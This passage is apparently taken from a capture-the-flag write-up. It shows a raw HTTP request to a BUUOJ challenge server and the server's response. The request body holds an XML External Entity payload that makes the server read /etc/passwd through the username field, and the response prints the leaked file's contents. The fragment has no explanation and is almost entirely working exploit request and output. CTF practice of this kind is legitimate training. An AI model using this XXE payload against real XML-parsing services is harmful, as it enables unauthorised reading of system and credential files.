 http://1b48bc81-408d-48a9-9ffa-997389552cfe.node4.
buuoj.cn:81
9 Referer:
http://1b48bc81-408d-48a9-9ffa-997389552cfe.node4.
buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE a [
16 <!ENTITY admin SYSTEM "file:///etc/passwd">
17 ]>
18 <user>
<username>
&admin;
</username>
<password>
admin
</password>
</user>
19
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 968
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin